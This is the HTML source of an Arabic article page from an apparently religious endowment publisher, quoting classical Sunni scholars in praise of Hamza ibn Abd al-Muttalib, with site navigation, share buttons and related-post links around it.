			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-248"><a href="https://alaalwalsahb.com/">الصفحة الرئيسية</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children better-anim-fade menu-item-252"><a href="https://alaalwalsahb.com/%d9%86%d8%a8%d8%b0%d8%a9-%d8%aa%d8%b9%d8%b1%d9%8a%d9%81%d9%8a%d8%a9/">نبذة تعريفية</a>
<ul class="sub-menu">
	<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-664"><a href="https://alaalwalsahb.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
	<li id="menu-item-666" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-666"><a href="https://alaalwalsahb.com/%d8%a7%d9%84%d9%87%d9%8a%d9%83%d9%84-%d8%a7%d9%84%d8%aa%d9%86%d8%b8%d9%8a%d9%85%d9%8a-%d9%84%d9%84%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%88%d9%82%d9%81%d9%8a%d8%a9/">الهيكل التنظيمي للدار الوقفية</a></li>
	<li id="menu-item-669" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-669"><a href="https://alaalwalsahb.com/tazkiaat/">التزكيات</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-678"><a href="https://alaalwalsahb.com/%d8%a7%d9%84%d9%84%d8%ac%d9%86%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a%d8%a9/">اللجنة العلمية</a></li>
	<li id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-675"><a href="https://alaalwalsahb.com/%d8%ae%d8%b7%d9%88%d8%a7%d8%aa-%d9%88%d9%85%d8%b1%d8%a7%d8%ad%d9%84-%d8%a5%d8%b9%d8%af%d8%a7%d8%af-%d8%a7%d9%84%d9%83%d8%aa%d8%a8/">خطوات ومراحل إعداد الكتب</a></li>
	<li id="menu-item-742" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-742"><a href="https://alaalwalsahb.com/%d9%86%d8%a8%d8%b0%d8%a9-%d8%aa%d8%b9%d8%b1%d9%8a%d9%81%d9%8a%d8%a9/%d8%a7%d9%84%d8%aa%d8%a8%d8%b1%d8%b9%d8%a7%d8%aa/">رقم حساب الوقف</a></li>
</ul>
</li>
<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children better-anim-fade menu-item-255"><a href="https://alaalwalsahb.com/%d9%81%d8%b1%d9%88%d8%b9-%d8%a7%d9%84%d8%af%d8%a7%d8%b1/">فروع الدار</a>
<ul class="sub-menu">
	<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-682"><a href="https://alaalwalsahb.com/%d9%81%d8%b1%d8%b9-%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9/">فرع المدينة</a></li>
	<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-685"><a href="https://alaalwalsahb.com/%d9%81%d8%b1%d8%b9-%d8%a7%d9%84%d8%a3%d8%ad%d8%b3%d8%a7%d8%a1/">فرع الأحساء</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-688"><a href="https://alaalwalsahb.com/%d9%81%d8%b1%d8%b9-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/">فرع الرياض</a></li>
</ul>
</li>
<li id="menu-item-260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-36 better-anim-fade menu-item-260"><a href="https://alaalwalsahb.com/category/%d8%a7%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d8%a7%d8%b1/">اصدارات الدار</a>
<ul class="sub-menu">
	<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-37 better-anim-fade menu-item-264"><a href="https://alaalwalsahb.com/category/%d8%a7%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d8%a7%d8%b1/%d9%83%d8%aa%d8%a8/">كتب</a></li>
	<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-39 better-anim-fade menu-item-263"><a href="https://alaalwalsahb.com/category/%d8%a7%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d8%a7%d8%b1/%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%b3%d9%86%d9%88%d8%a7%d8%aa-%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d8%b7%d8%a7%d8%a1/">تقرير سنوات من العطاء</a></li>
	<li id="menu-item-262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-40 better-anim-fade menu-item-262"><a href="https://alaalwalsahb.com/category/%d8%a7%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d8%a7%d8%b1/%d8%aa%d8%b5%d8%a7%d9%85%d9%8a%d9%85-%d8%a7%d9%84%d8%a8%d8%b7%d8%a7%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%b9%d9%84%d9%8a%d8%a9/">تصاميم البطاقات التفاعلية</a></li>
</ul>
</li>
<li id="menu-item-690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-42 better-anim-fade menu-item-690"><a href="https://alaalwalsahb.com/category/%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6/">المعارض</a>
<ul class="sub-menu">
	<li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-43 better-anim-fade menu-item-694"><a href="https://alaalwalsahb.com/category/%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6/%d9%85%d8%b9%d8%b1%d8%b6-%d8%a8%d9%86%d9%8a%d8%a7%d9%86/">معرض بنيان</a></li>
	<li id="menu-item-695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-44 better-anim-fade menu-item-695"><a href="https://alaalwalsahb.com/category/%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6/%d9%85%d8%b9%d8%b1%d8%b6-%d9%83%d9%86-%d8%af%d8%a7%d8%b9%d9%8a%d8%a7/">معرض كن داعيا</a></li>
	<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-45 better-anim-fade menu-item-692"><a href="https://alaalwalsahb.com/category/%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6/%d9%85%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a/">معرض الرياض وجدة الدولي</a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-46 better-anim-fade menu-item-691"><a href="https://alaalwalsahb.com/category/%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6/%d9%85%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/">معرض الجامعة الإسلامية</a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-47 better-anim-fade menu-item-693"><a href="https://alaalwalsahb.com/category/%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6/%d9%85%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%b4%d9%87%d8%a7%d8%af%d8%aa%d9%8a%d9%86-%d9%88%d8%a7%d9%84%d8%b3%d9%8a%d8%b1%d8%a9-%d8%a7%d9%84%d9%86%d8%a8%d9%88%d9%8a%d8%a9/">معرض الشهادتين والسيرة النبوية</a></li>
	<li id="menu-item-696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-48 better-anim-fade menu-item-696"><a href="https://alaalwalsahb.com/category/%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6/%d9%85%d8%b9%d8%b1%d8%b6-%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d8%a8%d9%82%d9%8a%d8%b9/">معرض هيئة البقيع</a></li>
</ul>
</li>
<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-56 better-anim-fade menu-item-704"><a href="https://alaalwalsahb.com/category/%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6/%d8%b4%d9%87%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%b4%d9%83%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%82%d8%af%d9%8a%d8%b1/">شهادات الشكر والتقدير</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-258"><a href="https://alaalwalsahb.com/%d8%b4%d8%b1%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d9%86%d8%ac%d8%a7%d8%ad/">شركاء النجاح</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-term-3 better-anim-fade menu-item-250"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a>
<ul class="sub-menu">
	<li id="menu-item-698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-49 better-anim-fade menu-item-698"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d9%84%d8%aa%d8%b9%d8%b1%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87%d9%85/">التعريف بالصحابة رضي الله عنهم</a></li>
	<li id="menu-item-697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-50 better-anim-fade menu-item-697"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d9%84%d8%aa%d8%b9%d8%b1%d9%8a%d9%81-%d8%a8%d8%a2%d9%84-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87%d9%85/">التعريف بآل البيت رضي الله عنهم</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-51 better-anim-fade menu-item-703"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%b9%d8%af%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/">عدالة الصحابة في القرآن</a></li>
	<li id="menu-item-702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-52 better-anim-fade menu-item-702"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%b9%d8%af%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3%d9%86%d8%a9/">عدالة الصحابة في السنة</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-53 better-anim-fade menu-item-699"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d9%84%d9%85%d8%b5%d8%a7%d9%87%d8%b1%d8%a7%d8%aa-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-%d9%88%d8%a7%d9%84-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa/">المصاهرات بين الصحابة وال البيت</a></li>
	<li id="menu-item-700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-54 better-anim-fade menu-item-700"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d9%84%d9%87%d8%af%d8%a7%d9%8a%d8%a7-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-%d9%88%d8%a7%d9%84-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa/">الهدايا بين الصحابة وال البيت</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-55 better-anim-fade menu-item-701"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-%d9%88%d8%a7%d9%84-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa/">روايات الفضائل بين الصحابة وال البيت</a></li>
</ul>
</li>
<li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1 better-anim-fade menu-item-249"><a href="https://alaalwalsahb.com/category/news/">الأخبار</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://alaalwalsahb.com">
	<input type="search" class="search-field"
	       placeholder="بحث..."
	       value="" name="s"
	       title="البحث عن:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="بحث">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://alaalwalsahb.com/" itemprop="url" rel="home">
											<img src="http://alaalwalsahb.com/wp-content/uploads/2022/06/DarLogo.png"
						     alt="دار الآل والصحب الوقفية"  data-bsrjs="https://alaalwalsahb.com/wp-content/uploads/2021/05/Final-logo-Dar.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://alaalwalsahb.com" rel="home"><span itemprop="name">الصفحة الرئيسية</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/" ><span itemprop="name">مقالات</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">أقوال أهل السنة في الثناء على حمزة بن عبد المطلّب الهاشمي</span><meta itemprop="item" content="https://alaalwalsahb.com/2022/10/25/11-3/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-10">

			<div class="row main-section">
										<div class="col-sm-8 content-column">
							<div class="single-container">
																<article id="post-626" class="post-626 post type-post status-publish format-standard has-post-thumbnail  category-3 single-post-content">
									<div class="single-featured"><a class="post-thumbnail open-lightbox" href="https://alaalwalsahb.com/wp-content/uploads/2022/10/victoriano-izquierdo-109924.jpg"><img  width="750" height="430" alt="" data-src="https://alaalwalsahb.com/wp-content/uploads/2022/10/victoriano-izquierdo-109924-750x430.jpg">											</a>
											</div>
																		<div class="post-header-inner">
										<div class="post-header-title">
											<div class="term-badges floated"><span class="term-badge term-3"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a></span></div>											<h1 class="single-post-title">
												<span class="post-title" itemprop="headline">أقوال أهل السنة في الثناء على حمزة بن عبد المطلّب الهاشمي</span>
											</h1>
											<h2 class="post-subtitle">أثنى علماء أهل السنة على آل بيت رسول الله صلى الله عليه واله وسلم، ومن ذلك ثناؤهم على أعمام رسول الله صلى الله عليه وآله وسلم،
</h2>										</div>
									</div>
											<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">شارك</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Falaalwalsahb.com%2F2022%2F10%2F25%2F11-3%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=أقوال أهل السنة في الثناء على حمزة بن عبد المطلّب الهاشمي @alaalwalsahb&url=https%3A%2F%2Falaalwalsahb.com%2F2022%2F10%2F25%2F11-3%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Falaalwalsahb.com%2F2022%2F10%2F25%2F11-3%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Falaalwalsahb.com%2F2022%2F10%2F25%2F11-3%2F&title=أقوال أهل السنة في الثناء على حمزة بن عبد المطلّب الهاشمي" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=أقوال أهل السنة في الثناء على حمزة بن عبد المطلّب الهاشمي %0A%0A https%3A%2F%2Falaalwalsahb.com%2F2022%2F10%2F25%2F11-3%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Falaalwalsahb.com%2F2022%2F10%2F25%2F11-3%2F&media=https://alaalwalsahb.com/wp-content/uploads/2022/10/victoriano-izquierdo-109924.jpg&description=أقوال أهل السنة في الثناء على حمزة بن عبد المطلّب الهاشمي" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=أقوال أهل السنة في الثناء على حمزة بن عبد المطلّب الهاشمي&body=https%3A%2F%2Falaalwalsahb.com%2F2022%2F10%2F25%2F11-3%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>		</div>
											<div class="entry-content clearfix single-post-content">
										<p>أثنى علماء أهل السنة على آل بيت رسول الله صلى الله عليه واله وسلم، ومن ذلك ثناؤهم على أعمام رسول الله صلى الله عليه وآله وسلم،<br />
قال ابن عبد البر في الاستيعاب (1/270 حاشية الإصابة): (حمزة بن عبد المطلب بن هاشم عم النبي عليه الصلاة والسلام، كان يقال له: أسد الله وأسد رسوله، يكنى أبا عمارة وأبا يعلى أيضاً).<br />
وقال فيه الذهبي: (الإمام البطل الضرغام أسد الله أبو عمارة وأبو يعلى، القرشي الهاشمي المكي ثم المدني البدري الشهيد، عم رسول الله صلى الله عليه وسلم، وأخوه من الرضاعة) السير (1/172).</p>
									</div>
																	</article>
									<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-right"></i> السابق بوست				</p>
				<p class="title heading-typo"><a href="https://alaalwalsahb.com/2022/10/25/%d8%a3%d9%82%d9%88%d8%a7%d9%84-%d8%a3%d9%87%d9%84-%d8%a7%d9%84%d8%b9%d9%84%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d8%ab%d9%86%d8%a7%d8%a1-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%b9%d8%a8%d9%91%d8%a7%d8%b3-%d8%a8/" rel="prev">أقوال أهل العلم في الثناء على العبّاس بن عبد المطلّب</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">القادم بوست <i
							class="fa fa-arrow-left"></i></p>
				<p class="title heading-typo"><a href="https://alaalwalsahb.com/2022/10/25/12-2/" rel="next">ثناء علماء أهل السنة على عليّ بن أبي طالب رضي الله عنه</a></p>
			</div>
		
	</section>
							</div>
							<div class="post-related">

	<div class="section-heading sh-t1 sh-s5 multi-tab">

					<a href="#relatedposts_390925103_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">قد يعجبك ايضا</span>
			</a>
			<a href="#relatedposts_390925103_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_390925103_2">
				<span
						class="h-text related-posts-heading">المزيد عن المؤلف</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_390925103_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-1148 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-3">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-3"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a></span></div>			<a  title="من مناقب وخصائص فاطمة رضي الله عنها" data-src="https://alaalwalsahb.com/wp-content/uploads/2023/06/4-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/alaalwalsahb.com\/wp-content\/uploads\/2023\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;4-86x64.png&quot;,&quot;210&quot;:&quot;4-210x136.png&quot;,&quot;279&quot;:&quot;4-279x220.png&quot;,&quot;357&quot;:&quot;4-357x210.png&quot;,&quot;750&quot;:&quot;4-750x430.png&quot;,&quot;940&quot;:&quot;4.png&quot;}}"					class="img-holder" href="https://alaalwalsahb.com/2023/06/26/%d9%85%d9%86-%d9%85%d9%86%d8%a7%d9%82%d8%a8-%d9%88%d8%ae%d8%b5%d8%a7%d8%a6%d8%b5-%d9%81%d8%a7%d8%b7%d9%85%d8%a9-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87%d8%a7/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://alaalwalsahb.com/2023/06/26/%d9%85%d9%86-%d9%85%d9%86%d8%a7%d9%82%d8%a8-%d9%88%d8%ae%d8%b5%d8%a7%d8%a6%d8%b5-%d9%81%d8%a7%d8%b7%d9%85%d8%a9-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87%d8%a7/" title="من مناقب وخصائص فاطمة رضي الله عنها">
			<span class="post-title">
				من مناقب وخصائص فاطمة رضي الله عنها			</span>
	</a>
	</p></div>
</div >
<div  class="post-1146 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-3">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-3"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a></span></div>			<a  title="تعليم النبيّ صلى الله عليه وسلم لفاطمة رضي الله عنها" data-src="https://alaalwalsahb.com/wp-content/uploads/2023/06/5-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/alaalwalsahb.com\/wp-content\/uploads\/2023\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;5-86x64.png&quot;,&quot;210&quot;:&quot;5-210x136.png&quot;,&quot;279&quot;:&quot;5-279x220.png&quot;,&quot;357&quot;:&quot;5-357x210.png&quot;,&quot;750&quot;:&quot;5-750x430.png&quot;,&quot;940&quot;:&quot;5.png&quot;}}"					class="img-holder" href="https://alaalwalsahb.com/2023/06/26/%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%86%d8%a8%d9%8a%d9%91-%d8%b5%d9%84%d9%89-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%84%d9%8a%d9%87-%d9%88%d8%b3%d9%84%d9%85-%d9%84%d9%81%d8%a7%d8%b7%d9%85%d8%a9/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://alaalwalsahb.com/2023/06/26/%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%86%d8%a8%d9%8a%d9%91-%d8%b5%d9%84%d9%89-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%84%d9%8a%d9%87-%d9%88%d8%b3%d9%84%d9%85-%d9%84%d9%81%d8%a7%d8%b7%d9%85%d8%a9/" title="تعليم النبيّ صلى الله عليه وسلم لفاطمة رضي الله عنها">
			<span class="post-title">
				تعليم النبيّ صلى الله عليه وسلم لفاطمة رضي الله عنها			</span>
	</a>
	</p></div>
</div >
<div  class="post-1144 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-3">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-3"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a></span></div>			<a  title="حفظ فاطمة رضي الله عنها لسرّ رسول الله صلى الله عليه وسلم" data-src="https://alaalwalsahb.com/wp-content/uploads/2023/06/6-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/alaalwalsahb.com\/wp-content\/uploads\/2023\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;6-86x64.png&quot;,&quot;210&quot;:&quot;6-210x136.png&quot;,&quot;279&quot;:&quot;6-279x220.png&quot;,&quot;357&quot;:&quot;6-357x210.png&quot;,&quot;750&quot;:&quot;6-750x430.png&quot;,&quot;940&quot;:&quot;6.png&quot;}}"					class="img-holder" href="https://alaalwalsahb.com/2023/06/26/%d8%ad%d9%81%d8%b8-%d9%81%d8%a7%d8%b7%d9%85%d8%a9-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87%d8%a7-%d9%84%d8%b3%d8%b1%d9%91-%d8%b1%d8%b3%d9%88%d9%84-%d8%a7%d9%84%d9%84%d9%87-%d8%b5/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://alaalwalsahb.com/2023/06/26/%d8%ad%d9%81%d8%b8-%d9%81%d8%a7%d8%b7%d9%85%d8%a9-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87%d8%a7-%d9%84%d8%b3%d8%b1%d9%91-%d8%b1%d8%b3%d9%88%d9%84-%d8%a7%d9%84%d9%84%d9%87-%d8%b5/" title="حفظ فاطمة رضي الله عنها لسرّ رسول الله صلى الله عليه وسلم">
			<span class="post-title">
				حفظ فاطمة رضي الله عنها لسرّ رسول الله صلى الله عليه وسلم			</span>
	</a>
	</p></div>
</div >
<div  class="post-1142 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-3">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
